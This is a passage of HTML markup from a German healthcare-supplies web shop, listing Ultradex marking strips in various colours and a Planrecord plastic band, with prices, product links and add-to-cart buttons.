                        <p>Markierungsstreifen,&nbsp; per Hand beschriftbar,&nbsp;lichtecht im Innenbereich, mit verschiedenen Strichabst&auml;nden lieferbar, in 13 Farben erh&auml;ltlich</p>                        <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-orange-4mm-strichabstand.html" title="Markierungsstreifen orange  4mm Strichabstand" class="link-learn">mehr dazu</a>
                    </div>
                </div>
            </div>
                
            <div class="right-column grid12-8 mobile-grid-half">
                

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-246">
                                            <span class="price">1,00 €</span>                                    </span>
                        
        </div>


                                    <p><button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9iZXNjaGlsZGVydW5nLXVuZC1wbGFudW5nL3BsYW51bmdzdGFmZWxuL3BsYW5yZWNvcmQtc3RlY2t0YWZlbG4venViZWhvci5odG1sP21vZGU9bGlzdA,,/product/246/form_key/lNw31wjTRizzxE4u/')"><span><span>Zur Anfrageliste</span></span></button></p>
                
                <ul class="add-to-links clearer addto-gaps-right">
			<li><a class="link-wishlist feature feature-icon-hover first v-centered-content" 
				href="https://www.madress.com/wishlist/index/add/product/246/form_key/lNw31wjTRizzxE4u/" 
				title="Add to Wishlist">
				<span class="v-center">
					<span class="icon ib ic ic-heart"></span>
				</span>
				<span class="v-center">Add to Wishlist</span>
			</a></li></ul>            </div>

        </li>
                    <li class="item">

                        <div class="product-image-wrapper grid12-4 mobile-grid-half">

                <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-rot-4mm-strichabstand.html" title="Markierungsstreifen rot  4mm Strichabstand" class="product-image" style="max-width:210px;">
                    <img id="product-collection-image-247"
                        src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/u/1/u140005.jpg"
                        alt="Markierungsstreifen rot  4mm Strichabstand" />
                    
                                                                                    
                                    </a>

            </div> <!-- end: product-image-wrapper -->

                        <div class="product-shop grid12-8 mobile-grid-half">
                <div class="product-shop-inner">
                                        <h2 class="product-name"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-rot-4mm-strichabstand.html" title="Markierungsstreifen rot  4mm Strichabstand">Markierungsstreifen rot  4mm Strichabstand</a></h2>
                                                            <div class="desc std">
                        <p>Markierungsstreifen,&nbsp; per Hand beschriftbar,&nbsp;lichtecht im Innenbereich, mit verschiedenen Strichabst&auml;nden lieferbar, in 13 Farben erh&auml;ltlich</p>                        <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-rot-4mm-strichabstand.html" title="Markierungsstreifen rot  4mm Strichabstand" class="link-learn">mehr dazu</a>
                    </div>
                </div>
            </div>
                
            <div class="right-column grid12-8 mobile-grid-half">
                

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-247">
                                            <span class="price">1,00 €</span>                                    </span>
                        
        </div>


                                    <p><button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9iZXNjaGlsZGVydW5nLXVuZC1wbGFudW5nL3BsYW51bmdzdGFmZWxuL3BsYW5yZWNvcmQtc3RlY2t0YWZlbG4venViZWhvci5odG1sP21vZGU9bGlzdA,,/product/247/form_key/lNw31wjTRizzxE4u/')"><span><span>Zur Anfrageliste</span></span></button></p>
                
                <ul class="add-to-links clearer addto-gaps-right">
			<li><a class="link-wishlist feature feature-icon-hover first v-centered-content" 
				href="https://www.madress.com/wishlist/index/add/product/247/form_key/lNw31wjTRizzxE4u/" 
				title="Add to Wishlist">
				<span class="v-center">
					<span class="icon ib ic ic-heart"></span>
				</span>
				<span class="v-center">Add to Wishlist</span>
			</a></li></ul>            </div>

        </li>
                    <li class="item">

                        <div class="product-image-wrapper grid12-4 mobile-grid-half">

                <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-himmelblau-4mm-strichabstand.html" title="Markierungsstreifen himmelblau  4mm Strichabstand" class="product-image" style="max-width:210px;">
                    <img id="product-collection-image-248"
                        src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/u/1/u140006.jpg"
                        alt="Markierungsstreifen himmelblau  4mm Strichabstand" />
                    
                                                                                    
                                    </a>

            </div> <!-- end: product-image-wrapper -->

                        <div class="product-shop grid12-8 mobile-grid-half">
                <div class="product-shop-inner">
                                        <h2 class="product-name"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-himmelblau-4mm-strichabstand.html" title="Markierungsstreifen himmelblau  4mm Strichabstand">Markierungsstreifen himmelblau  4mm Strichabstand</a></h2>
                                                            <div class="desc std">
                        <p>Markierungsstreifen,&nbsp; per Hand beschriftbar,&nbsp;lichtecht im Innenbereich, mit verschiedenen Strichabst&auml;nden lieferbar, in 13 Farben erh&auml;ltlich</p>                        <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-himmelblau-4mm-strichabstand.html" title="Markierungsstreifen himmelblau  4mm Strichabstand" class="link-learn">mehr dazu</a>
                    </div>
                </div>
            </div>
                
            <div class="right-column grid12-8 mobile-grid-half">
                

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-248">
                                            <span class="price">1,00 €</span>                                    </span>
                        
        </div>


                                    <p><button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9iZXNjaGlsZGVydW5nLXVuZC1wbGFudW5nL3BsYW51bmdzdGFmZWxuL3BsYW5yZWNvcmQtc3RlY2t0YWZlbG4venViZWhvci5odG1sP21vZGU9bGlzdA,,/product/248/form_key/lNw31wjTRizzxE4u/')"><span><span>Zur Anfrageliste</span></span></button></p>
                
                <ul class="add-to-links clearer addto-gaps-right">
			<li><a class="link-wishlist feature feature-icon-hover first v-centered-content" 
				href="https://www.madress.com/wishlist/index/add/product/248/form_key/lNw31wjTRizzxE4u/" 
				title="Add to Wishlist">
				<span class="v-center">
					<span class="icon ib ic ic-heart"></span>
				</span>
				<span class="v-center">Add to Wishlist</span>
			</a></li></ul>            </div>

        </li>
                    <li class="item">

                        <div class="product-image-wrapper grid12-4 mobile-grid-half">

                <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-blau-4mm-strichabstand.html" title="Markierungsstreifen blau 4mm Strichabstand" class="product-image" style="max-width:210px;">
                    <img id="product-collection-image-249"
                        src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/u/1/u140007.jpg"
                        alt="Markierungsstreifen blau 4mm Strichabstand" />
                    
                                                                                    
                                    </a>

            </div> <!-- end: product-image-wrapper -->

                        <div class="product-shop grid12-8 mobile-grid-half">
                <div class="product-shop-inner">
                                        <h2 class="product-name"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-blau-4mm-strichabstand.html" title="Markierungsstreifen blau 4mm Strichabstand">Markierungsstreifen blau 4mm Strichabstand</a></h2>
                                                            <div class="desc std">
                        <p>Markierungsstreifen,&nbsp; per Hand beschriftbar,&nbsp; lichtecht im Innenbereich,&nbsp;mit verschiedenen Strichabst&auml;nden lieferbar, in 13 Farben erh&auml;ltlich</p>                        <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-blau-4mm-strichabstand.html" title="Markierungsstreifen blau 4mm Strichabstand" class="link-learn">mehr dazu</a>
                    </div>
                </div>
            </div>
                
            <div class="right-column grid12-8 mobile-grid-half">
                

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-249">
                                            <span class="price">1,00 €</span>                                    </span>
                        
        </div>


                                    <p><button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9iZXNjaGlsZGVydW5nLXVuZC1wbGFudW5nL3BsYW51bmdzdGFmZWxuL3BsYW5yZWNvcmQtc3RlY2t0YWZlbG4venViZWhvci5odG1sP21vZGU9bGlzdA,,/product/249/form_key/lNw31wjTRizzxE4u/')"><span><span>Zur Anfrageliste</span></span></button></p>
                
                <ul class="add-to-links clearer addto-gaps-right">
			<li><a class="link-wishlist feature feature-icon-hover first v-centered-content" 
				href="https://www.madress.com/wishlist/index/add/product/249/form_key/lNw31wjTRizzxE4u/" 
				title="Add to Wishlist">
				<span class="v-center">
					<span class="icon ib ic ic-heart"></span>
				</span>
				<span class="v-center">Add to Wishlist</span>
			</a></li></ul>            </div>

        </li>
                    <li class="item">

                        <div class="product-image-wrapper grid12-4 mobile-grid-half">

                <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-weiss-4mm-strichabstand.html" title="Markierungsstreifen weiß 4mm Strichabstand" class="product-image" style="max-width:210px;">
                    <img id="product-collection-image-250"
                        src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/u/1/u140008.jpg"
                        alt="Markierungsstreifen weiß 4mm Strichabstand" />
                    
                                                                                    
                                    </a>

            </div> <!-- end: product-image-wrapper -->

                        <div class="product-shop grid12-8 mobile-grid-half">
                <div class="product-shop-inner">
                                        <h2 class="product-name"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-weiss-4mm-strichabstand.html" title="Markierungsstreifen weiß 4mm Strichabstand">Markierungsstreifen weiß 4mm Strichabstand</a></h2>
                                                            <div class="desc std">
                        <p>Markierungsstreifen,&nbsp; per Hand beschriftbar,&nbsp;lichtecht im Innenbereich, mit verschiedenen Strichabst&auml;nden lieferbar, in 13 Farben erh&auml;ltlich</p>                        <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-weiss-4mm-strichabstand.html" title="Markierungsstreifen weiß 4mm Strichabstand" class="link-learn">mehr dazu</a>
                    </div>
                </div>
            </div>
                
            <div class="right-column grid12-8 mobile-grid-half">
                

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-250">
                                            <span class="price">1,00 €</span>                                    </span>
                        
        </div>


                                    <p><button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9iZXNjaGlsZGVydW5nLXVuZC1wbGFudW5nL3BsYW51bmdzdGFmZWxuL3BsYW5yZWNvcmQtc3RlY2t0YWZlbG4venViZWhvci5odG1sP21vZGU9bGlzdA,,/product/250/form_key/lNw31wjTRizzxE4u/')"><span><span>Zur Anfrageliste</span></span></button></p>
                
                <ul class="add-to-links clearer addto-gaps-right">
			<li><a class="link-wishlist feature feature-icon-hover first v-centered-content" 
				href="https://www.madress.com/wishlist/index/add/product/250/form_key/lNw31wjTRizzxE4u/" 
				title="Add to Wishlist">
				<span class="v-center">
					<span class="icon ib ic ic-heart"></span>
				</span>
				<span class="v-center">Add to Wishlist</span>
			</a></li></ul>            </div>

        </li>
                    <li class="item">

                        <div class="product-image-wrapper grid12-4 mobile-grid-half">

                <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-grau-4mm-strichabstand.html" title="Markierungsstreifen grau 4mm Strichabstand" class="product-image" style="max-width:210px;">
                    <img id="product-collection-image-251"
                        src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/u/1/u140009.jpg"
                        alt="Markierungsstreifen grau 4mm Strichabstand" />
                    
                                                                                    
                                    </a>

            </div> <!-- end: product-image-wrapper -->

                        <div class="product-shop grid12-8 mobile-grid-half">
                <div class="product-shop-inner">
                                        <h2 class="product-name"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-grau-4mm-strichabstand.html" title="Markierungsstreifen grau 4mm Strichabstand">Markierungsstreifen grau 4mm Strichabstand</a></h2>
                                                            <div class="desc std">
                        <p>Markierungsstreifen,&nbsp; per Hand beschriftbar,&nbsp;lichtecht im Innenbereich, mit verschiedenen Strichabst&auml;nden lieferbar, in 13 Farben erh&auml;ltlich</p>                        <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-grau-4mm-strichabstand.html" title="Markierungsstreifen grau 4mm Strichabstand" class="link-learn">mehr dazu</a>
                    </div>
                </div>
            </div>
                
            <div class="right-column grid12-8 mobile-grid-half">
                

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-251">
                                            <span class="price">1,00 €</span>                                    </span>
                        
        </div>


                                    <p><button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9iZXNjaGlsZGVydW5nLXVuZC1wbGFudW5nL3BsYW51bmdzdGFmZWxuL3BsYW5yZWNvcmQtc3RlY2t0YWZlbG4venViZWhvci5odG1sP21vZGU9bGlzdA,,/product/251/form_key/lNw31wjTRizzxE4u/')"><span><span>Zur Anfrageliste</span></span></button></p>
                
                <ul class="add-to-links clearer addto-gaps-right">
			<li><a class="link-wishlist feature feature-icon-hover first v-centered-content" 
				href="https://www.madress.com/wishlist/index/add/product/251/form_key/lNw31wjTRizzxE4u/" 
				title="Add to Wishlist">
				<span class="v-center">
					<span class="icon ib ic ic-heart"></span>
				</span>
				<span class="v-center">Add to Wishlist</span>
			</a></li></ul>            </div>

        </li>
                    <li class="item">

                        <div class="product-image-wrapper grid12-4 mobile-grid-half">

                <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-moos-4mm-strichabstand.html" title="Markierungsstreifen moos 4mm Strichabstand" class="product-image" style="max-width:210px;">
                    <img id="product-collection-image-252"
                        src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/u/1/u140013.jpg"
                        alt="Markierungsstreifen moos 4mm Strichabstand" />
                    
                                                                                    
                                    </a>

            </div> <!-- end: product-image-wrapper -->

                        <div class="product-shop grid12-8 mobile-grid-half">
                <div class="product-shop-inner">
                                        <h2 class="product-name"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-moos-4mm-strichabstand.html" title="Markierungsstreifen moos 4mm Strichabstand">Markierungsstreifen moos 4mm Strichabstand</a></h2>
                                                            <div class="desc std">
                        <p>Markierungsstreifen,&nbsp; per Hand beschriftbar,&nbsp;lichtecht im Innenbereich, mit verschiedenen Strichabst&auml;nden lieferbar, in 13 Farben erh&auml;ltlich</p>                        <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-moos-4mm-strichabstand.html" title="Markierungsstreifen moos 4mm Strichabstand" class="link-learn">mehr dazu</a>
                    </div>
                </div>
            </div>
                
            <div class="right-column grid12-8 mobile-grid-half">
                

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-252">
                                            <span class="price">1,00 €</span>                                    </span>
                        
        </div>


                                    <p><button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9iZXNjaGlsZGVydW5nLXVuZC1wbGFudW5nL3BsYW51bmdzdGFmZWxuL3BsYW5yZWNvcmQtc3RlY2t0YWZlbG4venViZWhvci5odG1sP21vZGU9bGlzdA,,/product/252/form_key/lNw31wjTRizzxE4u/')"><span><span>Zur Anfrageliste</span></span></button></p>
                
                <ul class="add-to-links clearer addto-gaps-right">
			<li><a class="link-wishlist feature feature-icon-hover first v-centered-content" 
				href="https://www.madress.com/wishlist/index/add/product/252/form_key/lNw31wjTRizzxE4u/" 
				title="Add to Wishlist">
				<span class="v-center">
					<span class="icon ib ic ic-heart"></span>
				</span>
				<span class="v-center">Add to Wishlist</span>
			</a></li></ul>            </div>

        </li>
                    <li class="item">

                        <div class="product-image-wrapper grid12-4 mobile-grid-half">

                <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-magenta-4mm-strichabstand.html" title="Markierungsstreifen magenta 4mm Strichabstand" class="product-image" style="max-width:210px;">
                    <img id="product-collection-image-256"
                        src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/u/1/u140014.jpg"
                        alt="Markierungsstreifen magenta 4mm Strichabstand" />
                    
                                                                                    
                                    </a>

            </div> <!-- end: product-image-wrapper -->

                        <div class="product-shop grid12-8 mobile-grid-half">
                <div class="product-shop-inner">
                                        <h2 class="product-name"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-magenta-4mm-strichabstand.html" title="Markierungsstreifen magenta 4mm Strichabstand">Markierungsstreifen magenta 4mm Strichabstand</a></h2>
                                                            <div class="desc std">
                        <p>Markierungsstreifen,&nbsp; per Hand beschriftbar,&nbsp; lichtecht im Innenbereich,&nbsp; mit verschiedenen Strichabst&auml;nden lieferbar, in 13 Farben erh&auml;ltlich</p>                        <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-magenta-4mm-strichabstand.html" title="Markierungsstreifen magenta 4mm Strichabstand" class="link-learn">mehr dazu</a>
                    </div>
                </div>
            </div>
                
            <div class="right-column grid12-8 mobile-grid-half">
                

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-256">
                                            <span class="price">1,00 €</span>                                    </span>
                        
        </div>


                                    <p><button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9iZXNjaGlsZGVydW5nLXVuZC1wbGFudW5nL3BsYW51bmdzdGFmZWxuL3BsYW5yZWNvcmQtc3RlY2t0YWZlbG4venViZWhvci5odG1sP21vZGU9bGlzdA,,/product/256/form_key/lNw31wjTRizzxE4u/')"><span><span>Zur Anfrageliste</span></span></button></p>
                
                <ul class="add-to-links clearer addto-gaps-right">
			<li><a class="link-wishlist feature feature-icon-hover first v-centered-content" 
				href="https://www.madress.com/wishlist/index/add/product/256/form_key/lNw31wjTRizzxE4u/" 
				title="Add to Wishlist">
				<span class="v-center">
					<span class="icon ib ic ic-heart"></span>
				</span>
				<span class="v-center">Add to Wishlist</span>
			</a></li></ul>            </div>

        </li>
                    <li class="item">

                        <div class="product-image-wrapper grid12-4 mobile-grid-half">

                <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-zitrone-4mm-strichabstand.html" title="Markierungsstreifen zitrone 4mm Strichabstand" class="product-image" style="max-width:210px;">
                    <img id="product-collection-image-257"
                        src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/u/1/u140015.jpg"
                        alt="Markierungsstreifen zitrone 4mm Strichabstand" />
                    
                                                                                    
                                    </a>

            </div> <!-- end: product-image-wrapper -->

                        <div class="product-shop grid12-8 mobile-grid-half">
                <div class="product-shop-inner">
                                        <h2 class="product-name"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-zitrone-4mm-strichabstand.html" title="Markierungsstreifen zitrone 4mm Strichabstand">Markierungsstreifen zitrone 4mm Strichabstand</a></h2>
                                                            <div class="desc std">
                        <p>Markierungsstreifen, per Hand beschriftbar, lichtecht im Innenbereich, mit verschiedenen Strichabst&auml;nden lieferbar, in 13 Farben erh&auml;ltlich</p>                        <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-zitrone-4mm-strichabstand.html" title="Markierungsstreifen zitrone 4mm Strichabstand" class="link-learn">mehr dazu</a>
                    </div>
                </div>
            </div>
                
            <div class="right-column grid12-8 mobile-grid-half">
                

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-257">
                                            <span class="price">1,00 €</span>                                    </span>
                        
        </div>


                                    <p><button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9iZXNjaGlsZGVydW5nLXVuZC1wbGFudW5nL3BsYW51bmdzdGFmZWxuL3BsYW5yZWNvcmQtc3RlY2t0YWZlbG4venViZWhvci5odG1sP21vZGU9bGlzdA,,/product/257/form_key/lNw31wjTRizzxE4u/')"><span><span>Zur Anfrageliste</span></span></button></p>
                
                <ul class="add-to-links clearer addto-gaps-right">
			<li><a class="link-wishlist feature feature-icon-hover first v-centered-content" 
				href="https://www.madress.com/wishlist/index/add/product/257/form_key/lNw31wjTRizzxE4u/" 
				title="Add to Wishlist">
				<span class="v-center">
					<span class="icon ib ic ic-heart"></span>
				</span>
				<span class="v-center">Add to Wishlist</span>
			</a></li></ul>            </div>

        </li>
                    <li class="item">

                        <div class="product-image-wrapper grid12-4 mobile-grid-half">

                <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-lind-4mm-strichabstand.html" title="Markierungsstreifen lind 4mm Strichabstand" class="product-image" style="max-width:210px;">
                    <img id="product-collection-image-258"
                        src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/u/1/u140016.jpg"
                        alt="Markierungsstreifen lind 4mm Strichabstand" />
                    
                                                                                    
                                    </a>

            </div> <!-- end: product-image-wrapper -->

                        <div class="product-shop grid12-8 mobile-grid-half">
                <div class="product-shop-inner">
                                        <h2 class="product-name"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-lind-4mm-strichabstand.html" title="Markierungsstreifen lind 4mm Strichabstand">Markierungsstreifen lind 4mm Strichabstand</a></h2>
                                                            <div class="desc std">
                        <p>Markierungsstreifen, per Hand beschriftbar, lichtecht im Innenbereich, mit verschiedenen Strichabst&auml;nden lieferbar, in 13 Farben erh&auml;ltlich</p>                        <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-lind-4mm-strichabstand.html" title="Markierungsstreifen lind 4mm Strichabstand" class="link-learn">mehr dazu</a>
                    </div>
                </div>
            </div>
                
            <div class="right-column grid12-8 mobile-grid-half">
                

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-258">
                                            <span class="price">1,00 €</span>                                    </span>
                        
        </div>


                                    <p><button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9iZXNjaGlsZGVydW5nLXVuZC1wbGFudW5nL3BsYW51bmdzdGFmZWxuL3BsYW5yZWNvcmQtc3RlY2t0YWZlbG4venViZWhvci5odG1sP21vZGU9bGlzdA,,/product/258/form_key/lNw31wjTRizzxE4u/')"><span><span>Zur Anfrageliste</span></span></button></p>
                
                <ul class="add-to-links clearer addto-gaps-right">
			<li><a class="link-wishlist feature feature-icon-hover first v-centered-content" 
				href="https://www.madress.com/wishlist/index/add/product/258/form_key/lNw31wjTRizzxE4u/" 
				title="Add to Wishlist">
				<span class="v-center">
					<span class="icon ib ic ic-heart"></span>
				</span>
				<span class="v-center">Add to Wishlist</span>
			</a></li></ul>            </div>

        </li>
                    <li class="item">

                        <div class="product-image-wrapper grid12-4 mobile-grid-half">

                <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-hellgrun-8mm-strichabstand.html" title="Markierungsstreifen hellgrün 8mm Strichabstand" class="product-image" style="max-width:210px;">
                    <img id="product-collection-image-259"
                        src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/u/1/u140101.jpg"
                        alt="Markierungsstreifen hellgrün 8mm Strichabstand" />
                    
                                                                                    
                                    </a>

            </div> <!-- end: product-image-wrapper -->

                        <div class="product-shop grid12-8 mobile-grid-half">
                <div class="product-shop-inner">
                                        <h2 class="product-name"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-hellgrun-8mm-strichabstand.html" title="Markierungsstreifen hellgrün 8mm Strichabstand">Markierungsstreifen hellgrün 8mm Strichabstand</a></h2>
                                                            <div class="desc std">
                        <p>Markierungsstreifen, per Hand beschriftbar, lichtecht im Innenbereich, mit verschiedenen Strichabst&auml;nden lieferbar, in 13 Farben erh&auml;ltlich</p>                        <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-hellgrun-8mm-strichabstand.html" title="Markierungsstreifen hellgrün 8mm Strichabstand" class="link-learn">mehr dazu</a>
                    </div>
                </div>
            </div>
                
            <div class="right-column grid12-8 mobile-grid-half">
                

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-259">
                                            <span class="price">1,00 €</span>                                    </span>
                        
        </div>


                                    <p><button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9iZXNjaGlsZGVydW5nLXVuZC1wbGFudW5nL3BsYW51bmdzdGFmZWxuL3BsYW5yZWNvcmQtc3RlY2t0YWZlbG4venViZWhvci5odG1sP21vZGU9bGlzdA,,/product/259/form_key/lNw31wjTRizzxE4u/')"><span><span>Zur Anfrageliste</span></span></button></p>
                
                <ul class="add-to-links clearer addto-gaps-right">
			<li><a class="link-wishlist feature feature-icon-hover first v-centered-content" 
				href="https://www.madress.com/wishlist/index/add/product/259/form_key/lNw31wjTRizzxE4u/" 
				title="Add to Wishlist">
				<span class="v-center">
					<span class="icon ib ic ic-heart"></span>
				</span>
				<span class="v-center">Add to Wishlist</span>
			</a></li></ul>            </div>

        </li>
                    <li class="item">

                        <div class="product-image-wrapper grid12-4 mobile-grid-half">

                <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-kunststoffbander-planrecord-blau-transparent-418.html" title="Kunststoffbänder Planrecord blau transparent" class="product-image" style="max-width:210px;">
                    <img id="product-collection-image-242"
                        src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/u/1/u151007.jpg"
                        alt="Kunststoffbänder Planrecord blau transparent" />
                    
                                                                                    
                                    </a>

            </div> <!-- end: product-image-wrapper -->

                        <div class="product-shop grid12-8 mobile-grid-half">
                <div class="product-shop-inner">
                                        <h2 class="product-name"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-kunststoffbander-planrecord-blau-transparent-418.html" title="Kunststoffbänder Planrecord blau transparent">Kunststoffbänder Planrecord blau transparent</a></h2>
                                                            <div class="desc std">
                        <p>Kunststoffb&auml;nder, zur farbigen Markierung (transparente B&auml;nder), optischer Trennung oder kurzfristigen Abdeckung (nicht transparente B&auml;nder).</p>                        <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-kunststoffbander-planrecord-blau-transparent-418.html" title="Kunststoffbänder Planrecord blau transparent" class="link-learn">mehr dazu</a>
                    </div>
                </div>
            </div>
                
            <div class="right-column grid12-8 mobile-grid-half">
                

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-242">
                                            <span class="price">1,00 €</span>                                    </span>
                        
        </div>


